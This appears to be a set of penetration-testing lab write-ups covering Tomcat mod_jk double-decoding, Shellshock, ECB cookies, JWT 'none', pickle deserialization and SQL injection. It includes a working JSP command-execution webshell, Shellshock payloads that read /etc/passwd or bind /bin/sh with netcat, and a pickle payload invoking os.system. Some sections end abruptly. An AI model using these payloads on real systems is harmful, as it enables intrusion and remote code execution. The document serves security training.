The white badge covers a wide range of web vulnerabilities to give people a view of what kind of issues can be found in web application. We usually recommend to start with this badge once you have finished the Introduction, Essential, Unix, PCAP badges.
CVE-2007-1860: mod_jk double-decoding 03
On Unix/Linux systems, Tomcat cannot be run on port 80 unless it's started as root, which is not a good idea since Tomcat does not drop privileges and will be running as root
(as opposed to Apache which drops privileges during startup). However,
to be available from most users, the server needs to be available on
port 80 (or 443 for https), that is one of the reasons that developers use Apache to "proxy" requests made to port 80, to Tomcat running on a higher port.
This configuration can also be used to:
- Serve static content directly from Apache and limit Tomcat's load.
- Load balance requests between two or more Tomcat servers.
There are two common ways to "proxy" requests from Apache to Tomcat:
http_proxy: the requests are forwarded to Tomcat using the HTTP protocol.ajp13: the requests are forwarded to Tomcat using the AJP13 protocol. This configuration is used in this exercise using the Apache's modulemod_jk.

Depending on the configuration and the request processed, Apache will decide:
- To process the request by itself:
- To forward the request to Tomcat for processing:

For example, in the following Apache configuration snippet, all requests matching /jsp-examples/* will be forwarded to the Tomcat server worker1 to be processed:
jkMount /jsp-examples/* worker1
It's important to understand which component handles a URL in order
to exploit CVE-2007-1860. This can be easily identified through 404 error pages.
If you see an error page coming from Apache, for example if you try to access http://vulnerable/test404:

You know that the request will be handled by Apache.
However, if you see the following 404 page (for the URL http://vulnerable/examples/jsp/test404):

You know that the response comes from Tomcat (through Apache).
It seems trivial but keep that in mind when you will try to exploit CVE-2007-1860.
CVE-2007-1860

Our goal is to gain access to the Tomcat Manager.
The Tomcat Manager is used to deploy web applications within Tomcat. Tomcat Manager is available at the following URI: /manager/html and is most of the time, protected by password (and should not be installed on production servers)
Accessing the Manager Using CVE-2007-1860
If you look at the advisory, you can get more details on this vulnerability http://mail-archives.apache.org/mod_mbox/tomcat-dev/200706.mbox/%3C4667755F.6070700@apache.org%3E:

The problem comes from the fact that both the web server (Apache using mod_jk) and the application server (Tomcat) will perform a decoding of the path provided by the client
Our goal here is to provide a value that will be decoded twice and end up being ..
Basically, . is encoded as %2e and the % in %2e is then re-encoded as %25. The value 25 does not need a second encoding.
If you provide this %252e to a vulnerable mod_jk, it will perform a first decoding and send the value %2e to Tomcat. Tomcat will then perform a second decoding to get the value .. If you use %252e%252e, you will then be able to send .. to Tomcat. If you try to send .. directly to Apache, it will not forward the request to Tomcat unless
the path resolves to a path configured to be forwarded to Tomcat (using mod_jk).

Now, the next step is to find a path that:
- Apache will send to Tomcat for processing.
- Contains the double-encoding trick
%252e%252e. - Contains the path
/manager/htmlafter the double-encoding to access the Tomcat administration interface.
Building a webshell
To build a webshell, we will need to write the Webshell and package it as a war file
To write the Webshell, we can either use JSP or Servlet. To keep things simple, we are gpoing to build a JSP Webshell, the following code can be used:
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
  String cmd = request.getParameter("cmd");
  String output = "";
  if(cmd != null) {
    String s = null;
    try {
      Process p = Runtime.getRuntime().exec(cmd,null,null);
      BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
      while((s = sI.readLine()) != null){
        output += s+"</br>";
      }
    } catch(IOException e){ e.printStackTrace(); }
  }
%>
<pre><%=output %></pre>
We can now create a directory named webshell and put our file (index.jsp) inside:
ech06➜  ~  ᐅ  cp index.jsp webshell
ech06➜  ~  ᐅ  cd webshell
ech06➜  webshell  ᐅ  ls
index.jsp
ech06➜  webshell  ᐅ  jar -cvf ../webshell.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 567) (out= 345)(deflated 39%)

If you tried to upload the war file by selecting it and simply clicking deploy, you would have gotten a 404 page since the deployment URL does not use the double-encoding trick to gain access to the Manager. To perform this deployment, you will need to get your browser to send the war to the right location.
There are 3 simple ways to bypass this issue:
- Building an HTML page that will send the
warto the right URL. - Modifying the request using a proxy.
- Modifying the page using a browser extension like
webdeveloper(or "Inspect Element" in Chrome).
The easiest way is to recreate the HTML by copying it from the original page, and changing the action attribute to exploit the double-encoding issue. The initial content of the HTML page should look similar to:
<form action="/manager/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data">[..] <input type="file" name="deployWar" size="40">[...] <input type="submit" value="Deploy">[...]</form>
Or (for Tomcat 7):
<form action="/examples/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data">[..] <input type="file" name="deployWar" size="40">[...] <input type="submit" value="Deploy">[...]</form>
And you need to get something similar to:
<form action="http://vulnerable/examples/jsp/%252e%252e/%252e%252e/manager/html/upload;jsessionid=570DCE2CEE80E5886C9BE24CAFA1CCAB?org.apache.catalina.filters.CSRF_NONCE=FF9D941BBB6EB4D7E30F84C5EAC5CC7E" method="post" enctype="multipart/form-data"> <input type="file" name="deployWar" size="40"> <input type="submit" value="Deploy"></form>
CVE-2014-6271/Shellshock 00
This vulnerability impacts Bash. Bash is not usually available though a web application but can be indirectly exposed though a Common Gateway Interface (CGI)
By visiting the application, We can detect that multiple URL are accessed when the page is loaded:

To exploit this vulnerability, we need to find a way to talk to Bash, This implies finding a CGI that will use Bash.
Here, we are going to focus on the first version of the vulnerability but many more vulnerabilities in the same subpart of Bash have been found since: CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186, CVE-2014-7187…
Fist, we need to declare that the environment variable function using ( ) Then we will add an empty body for the function. Finally we can start adding the command we want to run after the function declaration.
This vulnerability can be exploited using s proxy with repeater mode or using netcat
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc vulnerable 80
This payload will read the content of the /etc/passwd and echo it in the response
The following part of the payload () { :;}; is used to create an an empty function. Then the command one wish to execute can be added.
If you wan to run commands, the easiest way is to bind a shell. Basically you will use netcat to listen on a port and redirect the input and the output to /bin/sh
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc vulnerable 80
If the connection starts hanging, it's a really good sign, the CGI is waiting for you to connect. You can then connect to the bound port using:
Electronic Code Book 05
ECB is an encryption mode in which the message is split into blocks of X bytes length and each block is encrypted separately using a key

During the decryption, the reverse operation is used. Using ECB has multiple implications:
- Blocks from encrypted messages can be removed without disturbing the decryption process.
- Blocks from encrypted messages can be moved around without disturbing the decryption process.
Detection
We need to create an account and log in two times:

If we look at the cookie, we can see it seems URI-encoded and base64-encoded:
We can decode it manually:
ech06➜  ~  ᐅ  echo "u5SdDYC1V51HKjoHPdGa2w==" | base64 -d | hexdump -C
00000000  bb 94 9d 0d 80 b5 57 9d  47 2a 3a 07 3d d1 9a db  |......W.G*:.=...|
00000010
In both cases, we can see that the information seems to be encrypted.
First, we can start by creating two accounts test1 and test2 with the same password: password and compare the cookies sent by the application. We get the following cookies (after URI-decoding):
| Account: | test1 | test2 |
|---|---|---|
| Cookie: | vHMQ+Nq9C3MHT8ZkGeMr4w== |
Mh+JMH1OMhcHT8ZkGeMr4w== |
If we base64-decode both cookies, we get the following strings:
| Account: | test1 | test2 |
|---|---|---|
| Decoded cookie: | \xBCs\x10\xF8\xDA\xBD\vs\aO\xC6d\x19\xE3+\xE3 |
2\x1F\x890}N2\x17\aO\xC6d\x19\xE3+\xE3 |
JSON Web Token None Algorithm 01
In this application, JWT is used for authentication. Upon successful login, the user is issued a JWT in a cookie
First we need to:
- Create a user.
- Inspect the
token.



JWT are a storage mechanism for data. JWT can provide the following security mechanism:
- Encryption
- Signature
JWT follows the following pattern:

Base64(Header).Base64(Data).Base64(Signature)
The header contains information on the security mechanism used. For example, the following header: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXUyJ9 contains the following information:
{
  "alg": "HS256",
  "typ": "JWS"
}
The header is signed. However, it's a catch 22 problem: if you want to sign the header, you will need the header to verify the signature and the signature to verify the header.
Signing the header doesn't prevent an attacker from tampering with it and changing the algorithm used for the signature. However, the server will still verify the signature (and therefore the content of the header).
The vulnerability
This issue was originally discussed in the following blog post: Critical vulnerabilities in JSON Web Token libraries.
Multiple signature methods can be used to ensure the integrity of JWT:
RSAbased.Elliptic curves.HMAC.None.
Like SSL (with the NULL Cipher), JWT supports a None algorithm for signature. This was probably introduced to debug applications. However, this can have a severe impact on the security of the application.

To exploit this vulnerability, you just need to decode the JWT and change the algorithm used for the signature, then you can submit your new JWT. However, this won't work unless you remove the signature.
Since you don't generate any signature with the None algorithm, you will ensure that the signature is empty. Therefore, as an attacker, you need to provide an empty signature.
Pickle Code Execution 04
Serialization of objects is used by applications to make their storage easier. If an application needs to store an instance of a class, it can use serialization to get a string representation of this object. When the application needs to use the instance again, it will unserialise again, it will unserialise the string to get it.
Obviously, if the malicious user can tamper with a string that will be deserealised, they can potentially trigger unexpected behavior in the application. Depending on the language and the library used, this unexpected behavior can go from arbitrary object can go from arbitrary object creation to remote code execution.
Pickle
The following code is used to create an serialise an instance of the class Hack
import cPickle
class Hack:
  def __init__(self):
    self.test1 = "test"
    self.test2 = "retest"

h = Hack()
print cPickle.dumps(h)
The line cPickle.dumps(Hack()) is used to transform the new instance h of the class Hack into a string.
We can now see what a pickled object looks like:
$ python test.py
(i__main__
Hack
(dp1
S'test1'
p2
S'test'
p3
sS'test2'
p4
S'retest'
p5
sb.
Since the format is multi-lines and contains a fair-bit of special
characters, it's unlikely that a web application uses it as it is. Most
web applications dealing with pickle objects will encode them (for
example using base64).
Code execution with pickle
If an application unserialises data using pickle based on a string under your control, you can execute code in the application. To do so, you will need to create a malicious object. The following example creates an object that will bind shell on port 1234 and run /bin/bash
import base64
import os
import pickle

class Blah:
    def __reduce__(self):
        return (os.system, ("/usr/local/bin/score 400d7c78-4ba3-44b9-af2a-b760a93b51a1",))

h=Blah()

print(base64.b64encode(pickle.dumps(h, 2)))
SQL Injection to Shell 02
Here we are going to detail how an attacker can use it to gain access to the administration pages using SQL injection in a PHP based website and how an attacker can use it to gain access to the administration pages. Then using that access, the attacker will be able to gain code execution on the server
The attack is divided into 3 steps:
- Fingerprinting: to gather information on the web application and technologies in use.
Detection and exploitation of a SQL injection: in this part, you will learn how SQL injections work and how to exploit them in order to retrieve information.Accessing to the administration pages and gaining code execution: the last step in which you will access the underlying system and run commands.
Fingerprinting
Inspecting HTTP headers:
ech06➜  ~  ᐅ  curl -v http://ptl-fa3da6497fde-ab4635473683.libcurl.me/
* Host ptl-fa3da6497fde-ab4635473683.libcurl.me:80 was resolved.
* IPv6: 64:ff9b::a3ac:559d
* IPv4: 163.172.85.157
*   Trying [64:ff9b::a3ac:559d]:80...
* Immediate connect fail for 64:ff9b::a3ac:559d: Network is unreachable
*   Trying 163.172.85.157:80...
* Connected to ptl-fa3da6497fde-ab4635473683.libcurl.me (163.172.85.157) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: ptl-fa3da6497fde-ab4635473683.libcurl.me
> User-Agent: curl/8.11.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx/1.14.2
< Date: Sat, 25 Jan 2025 18:44:34 GMT
< Connection: keep-alive
< X-Powered-By: PHP/5.6.29-0+deb8u1
< Vary: Accept-Encoding
< Content-Type: text/html;charset=UTF-8
< Content-Length: 1249
<
We can observe the response header X-Powered-By: PHP/5.6.29-0+deb8u1
The we can use a directory buster to fuzz for php files
wfuzz.py -z file -f commons.txt --hc 404 http://target.com/FUZZ.php
403      GET       11l       32w        -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404      GET        9l       32w        -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        9l       28w      369c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/images => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/images/
200      GET       97l      188w     2668c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/all.php
200      GET       96l      186w     2492c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/cat.php
302      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/ => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/login.php
200      GET        5l       16w     1027c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/images/key.png
200      GET        1l     1225w   105007c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/css/bootstrap.min.css
200      GET      390l     2217w   195807c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/landscape1.jpg
200      GET      913l     6275w   610364c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/pool1.jpg
200      GET       54l       85w     1249c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/
200      GET        0l        0w   253603c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/sunset1.jpg
200      GET        0l        0w   195093c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/beach1.jpg
200      GET        0l        0w   155097c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/sunset2.jpg
200      GET       54l       85w     1249c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/index.php
301      GET        9l       28w      368c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/
302      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/index.php => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/login.php
200      GET       57l       91w     1439c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/login.php
302      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/new.php => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/login.php
200      GET       28l       45w      805c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/header.php
301      GET        9l       28w      376c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/uploads/
200      GET       23l       48w      739c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/header.php
200      GET       15l       12w      159c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/footer.php
200      GET        3l        2w       19c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/footer.php
200      GET       60l      100w     1360c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/show.php
301      GET        9l       28w      366c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/css => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/css/
301      GET        9l       28w      365c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/js => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/js/
200      GET        6l      329w    29110c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/js/bootstrap.min.js
200      GET     1951l     5129w    55258c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/js/bootstrap.js
302      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/logout.php => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/
301      GET        9l       28w      370c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/
200      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/category.php
200      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/user.php
200      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/db.php
200      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/functions.php
200      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/picture.php
302      GET        0l        0w        0c http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/classes/auth.php => http://ptl-b34d2b075e2e-a1919cf265a1.libcurl.me/admin/login.php
Detecting and Exploiting the SQL Injection
In order to understand , detect and exploit the SQL injections, you need to understand the SQL. SQL allows a developer to perform the following requests:
- Retrieve information using SELECT statement
- Update information using the UPDATE statement
- Add new information using the INSERT statement
- Delete information using the DELETE statement
The most common query used by websites is the SELECT statement which is used to retrieve information from the database. The SELECT statement follows the following syntax:
SELECT column1, column2, column3 FROM table1 WHERE column4='string1' AND column5=integer1 AND column6=integer2;
Detection based on integers
Since error messages are displayed, it’s quite easy to detect any vulnerabilities in the website.
